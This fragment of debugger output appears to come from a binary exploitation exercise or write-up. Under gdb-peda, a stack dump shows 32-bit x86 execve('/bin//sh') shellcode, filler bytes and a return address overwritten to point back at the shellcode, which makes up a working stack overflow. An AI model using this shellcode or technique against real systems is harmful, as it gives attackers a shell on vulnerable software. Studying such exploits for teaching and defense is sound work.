 gdb-peda$ set *0xffffd6ec=$esp
gdb-peda$ x/80xb $esp
0xffffd6a8: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd6b0: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffd6b8: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffd6c0: 0x0b 0xcd 0x80 0x61 0x61 0x61 0x61 0x61
0xffffd6c8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0xa8 0xd6 0xff 0xff
0xffffd6f0: 0x00 0x00 0x00 0x00 0x84 0xd7 0xff 0xff